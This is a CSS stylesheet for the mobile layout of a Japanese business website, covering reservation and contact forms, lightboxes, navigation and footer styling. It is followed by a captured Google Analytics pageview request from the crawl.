.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
  text-decoration: underline;
  }
  
.reservation_area a:visited {
  text-decoration: underline;
  }
  
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
  text-decoration: underline;
  }     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  } 
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  font-size: 12px;
  line-height: 16px;
  font-family: Arial;
  }

.pager a {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a:link {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:visited {
  color: #6a6a6a;
  text-decoration: underline;
  }
    
.pager a:hover {
  color: #6a6a6a;
  text-decoration: underline;
  }
  
.pager a:active {
  text-decoration: underline;
  }
  
.pager a.next {
  margin: 0 2px;
  padding: 3px 5px;
  }
  
.pager a.next:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
    
.pager a.next:hover {
  color: #6a6a6a;
  text-decoration: none;
  }
  
.pager a.next:active {
  text-decoration: none;
  }

.pager a.chk {
  margin: 0 2px;
  padding: 5px 7px;
  background: #6a6a6a;
  color: white;
  text-decoration: none;
  }

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
  }

#main hr {
  border: none;
  margin-top: 20px;
  }
  
.autopagerize_link {
  margin-bottom: 20px;
  }

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
  }

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
  }
  
#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
  }
  
#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
  }
  
#ttcont div.schedule_title {
  font-size: 13px;
  }
    
#ttcont div.schedule_body {
  font-size: 11px;
  }

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
  }

/* --------------------------------------
  thickbox
--------------------------------------- */

#TB_window {
  font: 12px Arial, Helvetica, sans-serif;
  color: #333333;
  }

#TB_secondLine {
  font: 10px Arial, Helvetica, sans-serif;
  color: #666666;
  }

#TB_overlay {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  }

.TB_overlayMacFFBGHack {
  background: url(/img/bg/black_alpha_80.png);
  }

.TB_overlayBG {
  background-color: #000000;
  filter:alpha(opacity=80);
  -moz-opacity: 0.80;
  opacity: 0.80;
  }

* html #TB_overlay { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_window {
  position: fixed;
  background: url(/img/bg/black_alpha_50.png);
  z-index: 10001;
  display: none;
  text-align: left;
  top: 50%;
  left: 50%;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  }

* html #TB_window { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_window img#TB_Image {
  display: block;
  margin: 15px 0 0 15px;
  border: 1px solid #fff;
  }

#TB_caption {
  padding: 10px 20px;
  float:left;
  color: #fff;
  font-size: 11px;
  }
  
#TB_caption a {
  color: #fff;
  }

#TB_closeWindow {
  padding: 10px;
  float:right;
  }

#TB_closeAjaxWindow {
  padding: 7px 7px 5px 0;
  margin-bottom: 1px;
  text-align: right;
  float: right;
  }

#TB_ajaxWindowTitle {
  float: left;
  padding: 7px 0 5px 10px;
  margin-bottom: 1px;
  }

#TB_title{
  background-color: #FFF;
  height: 35px;
  }

#TB_ajaxContent {
  clear: both;
  padding: 2px 15px 15px 15px;
  overflow: auto;
  text-align: left;
  line-height: 1.4em;
  background-color: #ffffff;
  }

#TB_ajaxContent.TB_modal {
  padding: 15px;
  }

#TB_ajaxContent p {
  padding: 5px 0 5px 0;
  }

#TB_load {
  position: fixed;
  display: none;
  height: 13px;
  width: 208px;
  z-index: 103;
  top: 50%;
  left: 50%;
  margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
  }

* html #TB_load { /* ie6 hack */
  position: absolute;
  margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
  }

#TB_HideSelect {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  background-color: #fff;
  border: none;
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  }

* html #TB_HideSelect { /* ie6 hack */
  position: absolute;
  height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
  }

#TB_iframeContent {
  clear: both;
  border: none;
  margin-bottom: -1px;
  margin-top: 1px;
  }
  
/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
  For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #d0d0d0;
  cursor: hand;
  }

  /* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: middle;
  }

div#wrapper {
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  height:100%;
  }
  
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
  
div#wrapper_inner {
  width: 100%;
  margin: 0;
  }

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
  
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
  width: 100%;
  }
  
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
  
div#sidebar_inner {
  margin: 0;
  }
  
#header {
  padding: 0;
  }
  
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
  width: 100%;
  }

div#footer {  
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
  color: #ffffff;
  text-decoration: underline;
  }
  
div#footer_inner a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
    
div#footer_inner a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
div#footer_inner a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
  ヘッダー
  --------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }    
  
h1.site_logo {
  font-size: 30px;
  text-align: center; 
  }
  
.site_description {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;   
  }
        
/* --------------------------------------
  メイン
--------------------------------------- */

#main h2.page_title {
  font-size: 18px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 13px 0;
  }

/* --------------------------------------
  ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
  }
    
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
  }

html>body #navi ul li a {
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px; 
  background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.6);    
  }   
  
html>body #navi ul li .active {
  color: #ffffff;
  background-color: #6a6a6a;
    background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  } 

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #6a6a6a;   
  color: #ffffff;                       
  }
  
#navi ul.sub_navi {
  border: none;
  margin: 25px 0 10px 0;
  } 
  
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size:  5px 10px;
  background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 23px 4px;
  }
  
#navi ul.sub_navi li a:hover {
  background-size:  5px 10px;
  background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 23px 4px;
  }
  
  /* フリーページナビゲーション用 */
  
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_56103 a.free_56103 {
        
        
    }
  

/* --------------------------------------
  サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
  border-top: #d0d0d0 dotted 1px;
  border-bottom: #d0d0d0 dotted 1px;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
  
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }


/* QRコード */

.qr_area {
  display: none;
  }

/* カウンター */

.counter_area {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border-bottom: none;
  }
  
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;  
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
  border-top: #d0d0d0 dotted 1px;
  border-bottom: #d0d0d0 dotted 1px;
  }
    
.counter_today {
  margin: 15px 0 12px 10px;
  }
  
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
  
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
  フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffff;
  margin: 0 20px 20px;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
  color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #9f9f9f;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #6a6a6a;
  text-decoration: none;
  }
  
div#footer_inner .shop_tel_footer a:visited {
  color: #6a6a6a;
  text-decoration: none;
  }
  
div#footer_inner .shop_tel_footer a:active {
  color: #6a6a6a;
  text-decoration: none;
  }  

.copyright {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #9f9f9f;
  float: none;
  text-align: center;
  }
  
.powered {
  color: #ffffff;
  float: none;
  margin: -2px 0 5px 0;
  text-align: center;
  }
    
/* --------------------------------------
  トップ
--------------------------------------- */
  
.rslides li {
  width: 100%;
  } 

.rslides {
  margin: 0 0 40px 0;
  } 
  
.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }          

.page_title_top {
  float: none;
  text-align: center;
  }
  
.page_title_info{
  text-align: center;
  font-size: 20px;
  }
  
.information_area ul {
  font-size: 12px;
  line-height: 23px;
  margin: 20px 0 20px 0;
  }
    
.top_info_date{
  margin-right: 13px;
  } 
 
/* --------------------------------------
  インフォメーション
--------------------------------------- */
  
.info_title {
  font-size: 15px;
  }
  
.info_body {
  line-height: 20px;
  }
      
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
  text-decoration: underline;
  }
  
a:active {
  text-decoration: underline;
  }

/* --------------------------------------
  カレンダー
--------------------------------------- */

.table_calendar td {
  height: 45px;
  }

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
      
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
    
/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
  padding: 0 0 0 13px;
  }
  
.album:last-child {
  padding: 0 0 0 13px;
  border-bottom: 1px solid #d0d0d0;
  } 
  
.album img {
  margin: 0 13px 13px 0;
  }

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  padding: 0;
  }
  
.table_detail th {
  width:30%;
  font-size: 12px;
  }
        
.table_detail td {
  width: 70%;
  font-size: 12px;
  }     

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.contact_area .button_area {
  text-align: center;
  }
  
.contact_area .button {
  width: 100%;
  }  
  
.contact_name {
  width: 100%;
  }
  
.contact_email {
  width: 100%;
  }
  
.contact_tel {
  width: 100%;
  }
  
.contact_body {
  width: 100%;
  height: 100px;
  }
  
.button {
  width:100%;
  }
  
.checkbox input {
  width:30px;
  height: 30px;
  }
  
.radio input {
  width:30px;
  height: 30px;
  }
  
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
  
.personal_info {
  width: 100%;
  margin: 20px 0 0 0; 
  }
  
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;  
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }      

/* --------------------------------------
  clear
--------------------------------------- */

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
  }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=221588847&t=pageview&_s=1&dl=http%3A%2F%2Ftomolabo.co.jp%2Finfo%2F667326&ul=en-us%40posix&dt=%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%88%E3%83%A2%E3%83%A9%E3%83%9C%E3%80%80%E3%83%86%E3%83%8B%E3%82%B9%E4%BA%8B%E6%A5%AD%E3%81%AE%E4%BC%81%E7%94%BB%E3%83%BB%E3%83%87%E3%82%B6%E3%82%A4%E3%83%B3%E3%83%BB%E9%83%A8%E6%B4%BB%E5%8B%95%E6%94%AF%E6%8F%B4%20-%20%E3%83%9E%E3%83%BC%E3%83%88%E5%9B%A3%E4%BD%93%E6%88%A6%EF%BC%88%E6%A8%AA%E6%B5%9C%E5%B8%82%E9%83%BD%E7%AD%91%E5%8C%BA%EF%BC%89%E3%82%92%E9%96%8B%E5%82%AC%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1134132653&gjid=346602164&cid=787545185.1762903961&tid=UA-52995565-1&_gid=340582701.1762903961&_r=1&_slc=1&z=1272089744
body_size: -285
content:
2,cG-KZMW2GTL25